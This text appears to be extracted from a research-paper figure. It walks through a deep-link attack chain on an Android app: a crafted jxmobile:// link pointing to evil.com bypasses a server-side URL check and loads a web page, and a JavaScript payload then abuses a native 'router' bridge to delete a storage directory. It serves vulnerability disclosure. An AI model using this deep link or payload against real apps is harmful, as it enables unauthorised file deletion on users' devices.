 jxmobile://virtual?params={"category":"jump","des":"m","url":"evil.com://xd.com"}
❶ Trigger entry activity based on deep link format
1 <activity android:name="com.[redacted].InterfaceActivity"
2 <intent-filter> <data android:scheme="jxmobile"/>
3 void onCreate(Context context) {
4 Uri data = getIntent().getData();
5 if (!isLegalScheme(data.getScheme())) return;
6 if ("virtual".equals(data.getHost())) {
7 jsonObject = data.getQueryParameter("params").toJXJSON();
8 handleCommand(new Command(jsonObject));}}
9 void handleCommand(Command command) {
10 String category = command.getString("category");
11 if (category == "jump") { execJump(command);}}
12 void execJump(Command command) {
13 String des = command.getString("des");
14 handleDesJumpRequest(des, command.getBundle());}
15 void handleDesJumpRequest(String des, Bundle bundle) {
16 jumpMap.register("m", Class<?> WebActivity.class);
17 JXRouter.to(des).setRouterBundle(bundle).open();
Intent Router
❷ Bypass vulnerable URL check and load crafted URL
18 class WebActivity {
19 void onCreate(Bundle bundle) {
20 String str = getIntent().getExtras().getString("url");
21 String safeCheckURL = "https://un.m.xd.com/safeCheck";
22 String safeURL = safeCheckURL + "?to=" + url;
23 webview.loadUrl(safeURL);}}
black-box check
at server-side
let payload = {
❸ Invoke sensitive API
JS
"jxRouter": "1",
"routerURL": "router://Publisher/deleteClipImage",
"routerParam": {
"arg": {
"savePath": ["/storage","emulated","0","1","temp"]}}}
JXXXXUnite.callNative(JSON.stringify(payload));
24 void callNative(String str) {
25 JSONObject jsonObject = new JSONObject(str);
26 String routerURL = jsonObject.optString("routerURL");
27 String routerParam = jsonObject.optString("routerparam");
28 if ("1".equals(jsonObject.optString("jxRouter"))) {
29 Uri uri = Uri.parse(routerURL);
30 if ("router".equalsIgnoreCase(uri.getScheme())) {
31 indirectCall(routerURL, routerParam);}}}}
32 void indirectCall(String routerURL, RouterEntry routerEntry) {
33 Uri parse = Uri.parse(routerURL);
34 String lastPathSegment = parse.getLastPathSegment();
35 IndirectCallMap.put("Publisher","deleteClipImage",deleteFile);
36 Class<?> cls = IndirectcallMap.getClass(parse.getHost());
37 cls.getMethod(lastPathSegment).invoke(routerEntry);}}
API Router
38 void deleteFile(RouterEntry routerEntry) {
39 Bundle bundle = routerEntry.extraBundle;
40 String string = bundle.getString("arg");
41 JSONArray jArray = parseJSON(string).getJSONArray("savePath");
42 String saveFilePath = jArray.concat(File.separator);
43 CompressUtils.deleteDirectory(new File(saveFilePath));}
delete mobile directory here!